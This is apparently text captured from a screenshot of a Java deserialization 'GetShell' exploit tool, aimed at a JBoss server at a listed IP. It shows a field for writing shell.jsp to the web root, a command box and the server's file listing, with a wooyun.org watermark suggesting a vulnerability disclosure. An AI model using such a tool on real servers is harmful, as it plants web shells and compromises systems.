 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.120:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: rver/all/deploy/jbossweb-tomcat50.sar/ROOT.war/ Execute
120.jsp
index.html
jboss.css
logo.gif
WEB-INF
xform.xsl
www.wooyun.org